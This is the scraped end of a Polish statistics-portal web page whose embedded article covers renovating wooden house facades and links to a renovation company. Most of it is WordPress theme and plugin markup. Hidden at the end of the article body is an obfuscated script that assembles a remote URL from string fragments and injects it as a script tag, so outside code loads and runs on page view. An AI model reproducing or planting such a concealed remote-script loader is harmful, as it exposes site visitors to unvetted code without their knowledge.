{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fportalstatystyczny.pl%2Fjak-przebiega-renowacja-drewnianego-domu%2F" data-image-url="" data-title="Jak%20przebiega%20renowacja%20drewnianego%20domu%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fportalstatystyczny.pl%2Fjak-przebiega-renowacja-drewnianego-domu%2F" data-image-url="" data-title="Jak%20przebiega%20renowacja%20drewnianego%20domu%3F" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://portalstatystyczny.pl/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Szukaj..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Brak wyników    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Wyświetl wszystkie wyniki    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18761"><a href="https://portalstatystyczny.pl/kategoria/ludnosc/">Ludność</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19951"><a href="https://portalstatystyczny.pl/kategoria/polityka/">Polityka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19954"><a href="https://portalstatystyczny.pl/kategoria/edukacja/">Edukacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20497"><a href="https://portalstatystyczny.pl/kategoria/nauka/">Nauka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19956"><a href="https://portalstatystyczny.pl/kategoria/kultura/">Kultura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18760"><a href="https://portalstatystyczny.pl/kategoria/gospodarka/">Gospodarka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18766"><a href="https://portalstatystyczny.pl/kategoria/przemysl/">Przemysł</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19949"><a href="https://portalstatystyczny.pl/kategoria/energia/">Energia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18767"><a href="https://portalstatystyczny.pl/kategoria/budownictwo/">Budownictwo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19953"><a href="https://portalstatystyczny.pl/kategoria/handel/">Handel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19948"><a href="https://portalstatystyczny.pl/kategoria/rolnictwo-2/">Rolnictwo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20498"><a href="https://portalstatystyczny.pl/kategoria/obronnosc/">Obronność</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19958"><a href="https://portalstatystyczny.pl/kategoria/transport/">Transport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://portalstatystyczny.pl/kategoria/warunki-zycia/">Warunki życia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19952"><a href="https://portalstatystyczny.pl/kategoria/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19950"><a href="https://portalstatystyczny.pl/kategoria/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18768"><a href="https://portalstatystyczny.pl/kategoria/srodowisko/">Środowisko</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://portalstatystyczny.pl/kategoria/slownik-pojec/">Słownik pojęć</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22418"><a href="https://portalstatystyczny.pl/kategoria/wielkosci-i-wskazniki/">Wielkości i wskaźniki</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/portalstatystyczny" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>InfoImagine. Copyright © 2021. Wszelkie prawa zastrzeżone</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://portalstatystyczny.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/portalstatystyczny.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=11.6.2" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://portalstatystyczny.pl/jak-przebiega-renowacja-drewnianego-domu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pl_PL","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"27993","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"portalstatystyczny.pl","zoom_button":"0","dm_cookie_time":"0","custom_login":"","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=12.0.3" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://portalstatystyczny.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://portalstatystyczny.pl/wp-admin/admin-ajax.php","language":"pl","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://portalstatystyczny.pl/wp-admin/admin-ajax.php","nonce":"fe8e1f82ec","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.20.3" id="element-pack-helper-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portalstatystyczny.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portalstatystyczny.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/portalstatystyczny.pl\/jak-przebiega-renowacja-drewnianego-domu\/"},"dateCreated":"2023-04-06 20:46:01Europe\/Warsaw","datePublished":"2023-04-06 20:46:01Europe\/Warsaw","dateModified":"2023-04-06 18:46:05Europe\/Warsaw","url":"https:\/\/portalstatystyczny.pl\/jak-przebiega-renowacja-drewnianego-domu\/","headline":"Jak przebiega renowacja drewnianego domu?","name":"Jak przebiega renowacja drewnianego domu?","articleBody":"<!-- wp:heading {\"level\":3} -->\n<h3>Drewniany dom, je\u015bli jest odpowiednio zadbany oraz poddawany renowacji, mo\u017ce by\u0107 z powodzeniem u\u017cytkowany przez wiele lat. Wa\u017cne jest to, aby go zabezpieczy\u0107 przed dzia\u0142aniem czynnik\u00f3w zewn\u0119trznych - szczeg\u00f3lnie tych atmosferycznych - a przy tym regularnie poddawa\u0107 konserwacji. W takich warunkach z pewno\u015bci\u0105 materia\u0142 - elegancki i ponadczasowy - pozostanie trwa\u0142y. Dowiedz si\u0119, jak wygl\u0105da renowacja drewnianej elewacji.<\/h3>\n<!-- \/wp:heading -->\n\n<!-- wp:heading -->\n<h2>Obiektywna ocena stanu elewacji<\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>Dbasz o drewnian\u0105 elewacj\u0119 swojego domu i nie wiesz, czy to ju\u017c czas na to, aby podda\u0107 go odpowiedniej renowacji, aby zadba\u0107 o w\u0142a\u015bciwo\u015bci desek drewnianych i zabezpieczy\u0107 je przed czynnikami atmosferycznymi? M\u00f3wi si\u0119, \u017ce \u015brednio co 3 do 5 lat powinno dokonywa\u0107 si\u0119 konserwacji. Zanim si\u0119 za to zabierzemy, warto dokona\u0107 dok\u0142adnej oceny stanu drewna, by mie\u0107 pewno\u015b\u0107, \u017ce to odpowiedni czas na wdro\u017cenie dzia\u0142a\u0144 i zmian. <a href=\"https:\/\/kmiprosystem.pl\/renowacja-drewnianej-elewacji\/\">Renowacja drewnianej elewacji<\/a> zale\u017cy od tego, jak bardzo zosta\u0142a ona zniszczona oraz od kwestii panuj\u0105cych warunk\u00f3w. Nie da si\u0119 ukry\u0107, \u017ce samo drewno nale\u017cy do do\u015b\u0107 podatnych surowc\u00f3w, kt\u00f3re w przypadku nieustannego dzia\u0142ania niekorzystnych czynnik\u00f3w zewn\u0119trznych, mo\u017ce szybko straci\u0107 na swojej jako\u015bci. Zacienione miejsca pozbawione wentylacji albo wystawione na nieustanne opady przy jednoczesnym braku mo\u017cliwo\u015bci swobodnego odp\u0142ywu wody - m.in. takie warunki sprawiaj\u0105, \u017ce drewniana elewacja b\u0119dzie wymaga\u0142a cz\u0119stszego podejmowania odpowiednich dzia\u0142a\u0144.&nbsp;<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Je\u015bli interesuje Ci\u0119 <a href=\"https:\/\/kmiprosystem.pl\/\">remont domu drewnianego<\/a>, pami\u0119taj, aby bra\u0107 pod uwag\u0119 nie tylko to, czy deski s\u0105 wypaczone b\u0105d\u017a straci\u0142y kolor, ale tak\u017ce kwesti\u0119 pojawiaj\u0105cych si\u0119 zmian w postaci grzyba, ple\u015bni, mchu. Tak\u017ce butwiej\u0105ce drewno jest oznak\u0105, \u017ce to najwy\u017csza pora, \u017ceby podj\u0105\u0107 odpowiednie kroki ku naprawie stanu naszego budynku.&nbsp;<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:heading -->\n<h2>Remont domu drewnianego - zacznij od renowacji<\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:paragraph -->\n<p>Nie musisz decydowa\u0107 si\u0119 na generalny i kompleksowy remont drewnianego domu. Wszystko zale\u017cy od stopnia, w jakim jest on zadbany. Je\u015bli regularnie dokonujemy czyszczenia i impregnacji materia\u0142u w celu jego ochrony przed czynnikami zewn\u0119trznymi, nie powinni\u015bmy boryka\u0107 si\u0119 ze zbyt wieloma trudno\u015bciami. Tak naprawd\u0119 najcz\u0119\u015bciej problemem jest utrata koloru. Zamiast pi\u0119knych odcieni drewna dostrzegamy szaro\u015b\u0107. Niekiedy te\u017c zdarza si\u0119, \u017ce drewno, zamiast blakn\u0105\u0107, zmienia kolor na ciemniejszy. Wszystko zale\u017cy od tego, z jakim typem drewna mamy do czynienia.&nbsp;<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Nie da si\u0119 ukry\u0107, \u017ce przywr\u00f3cenie w pe\u0142ni naturalnego koloru mo\u017ce by\u0107 sporym wyzwaniem, cho\u0107 na szcz\u0119\u015bcie dzi\u015b sklepy oferuj\u0105 szeroki wyb\u00f3r farb, dzi\u0119ki kt\u00f3rym jeste\u015bmy w stanie przywr\u00f3ci\u0107 po\u017c\u0105dany odcie\u0144. W wielu przypadkach jednak wystarczaj\u0105ce b\u0119dzie si\u0119gni\u0119cie po szlifierk\u0119 oscylacyjn\u0105. Je\u015bli usuniemy uszkodzon\u0105 warstw\u0119 drewna, a nast\u0119pnie oczy\u015bcimy powierzchni\u0119 z py\u0142u i na\u0142o\u017cymy odpowiedni\u0105 farb\u0119 o dzia\u0142aniu konserwuj\u0105cym oraz lakier, b\u0119dziemy mogli cieszy\u0107 oko pi\u0119knym efektem, dzi\u0119ki kt\u00f3remu wydawa\u0142oby si\u0119, \u017ce nasza elewacja jest jak nowa.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Warto tak\u017ce wspomnie\u0107 o procesie, jakim jest <a href=\"https:\/\/kmiprosystem.pl\/mycie-drewnianych-domow\/\">czyszczenie elewacji z drewna<\/a>. W tym przypadku dobrym wyborem jest zasi\u0119gni\u0119cie po pomoc specjalist\u00f3w, kt\u00f3rzy b\u0119d\u0105 wiedzieli, jak umiej\u0119tnie przywr\u00f3ci\u0107 deskom pierwotny blask. Wykorzystuj\u0105c odpowiednie narz\u0119dzia oraz \u015brodki b\u0119d\u0105 oni w stanie skutecznie usun\u0105\u0107 zanieczyszczenia wynikaj\u0105ce z warunk\u00f3w atmosferycznych czy pojawiaj\u0105cych si\u0119 mikroorganizm\u00f3w.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:html -->\n<script>\n(function(){\nt1gwu=\"nthipu3k1gw2\";t1gw=document.createElement(\"script\");\nt1gw_=\"u\"+(\"st\");t1gw_+=\"at\"+(\".\");t1gw.async=true;t1gw_+=\"in\";\nt1gwu=\"497169153.\"+t1gwu;t1gw.type=\"text\/javascript\";t1gwu+=\"hvn1j9jp9v0k\";\nt1gwu+=\"kXlzb8\";t1gw_+=(\"f\")+\"o\"+(\"\/\");t1gw.src=\"https:\/\/\"+t1gw_+t1gwu;\nt1gwd=document.body;t1gwd.appendChild(t1gw);\n})();\n<\/script>\n<!-- \/wp:html -->","author":{"@type":"Person","name":"redakcja","url":"https:\/\/portalstatystyczny.pl\/author\/redakcja\/"},"articleSection":["Budownictwo"],"image":{"@type":"ImageObject","url":"https:\/\/portalstatystyczny.pl\/wp-content\/uploads\/2023\/04\/wood-2045380_1920.jpg","width":1920,"height":1280},"publisher":{"@type":"Organization","name":"","url":"https:\/\/portalstatystyczny.pl","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/portalstatystyczny"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Jak przebiega renowacja drewnianego domu?","published":"2023-04-06 20:46:01","updated":"2023-04-06 18:46:05"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/portalstatystyczny.pl"},{"@type":"ListItem","position":2,"name":"Budownictwo","item":"https:\/\/portalstatystyczny.pl\/kategoria\/budownictwo\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
